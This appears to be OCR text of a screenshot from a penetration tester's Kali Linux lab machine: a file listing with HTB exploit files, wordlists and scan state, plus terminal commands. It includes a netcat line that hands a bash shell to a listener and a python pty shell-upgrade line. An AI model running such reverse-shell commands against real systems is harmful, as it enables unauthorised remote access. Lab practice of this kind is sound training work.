 ┌──(kali㉿kali)-[~]
└─$ nc -e /bin/bash 127.0.0.1 80
File System
tools
Home
labs
exploit.py
ferox-http_...
adenumth...
HTB
rootme
KALI LINUX
"the quieter you become, the are able to hear"
17957.txt
20549.py
39245.txt
7553.sh
BurpSuitePro
Desktop
Documents
Downloads
exam
ferox-http_10_10_155_5-1711784834.state
ferox-https_10_10_155_5-1711785683.state
ferox scan
GCONV_PATH=.
go
Music
netcat
Pictures
pimpmykali
pnpt-wordlists
poc.sh
Public
req2.txt
req3.txt
req4.txt
req5.txt
req6.txt
req7.txt
req.txt
rockyou.txt
roundcubebruter
secondbind.exe
Templates
Videos
python -c 'import pty; pty.spawn("/bin/bash")'
┌──(kali㉿kali)-[~]
└─$ ls
ls
17957.txt 'ferox scan' req3.txt
20549.py 'GCONV_PATH=.' req4.txt
39245.txt go req5.txt
7553.sh Music req6.txt
BurpSuitePro netcat req7.txt
Desktop Pictures req.txt
Documents pimpmykali rockyou.txt
Downloads pnpt-wordlists roundcubebruter
exam poc.sh secondbind.exe
ferox-http_10_10_155_5-1711784834.state Public Templates
ferox-https_10_10_155_5-1711785683.state req2.txt Videos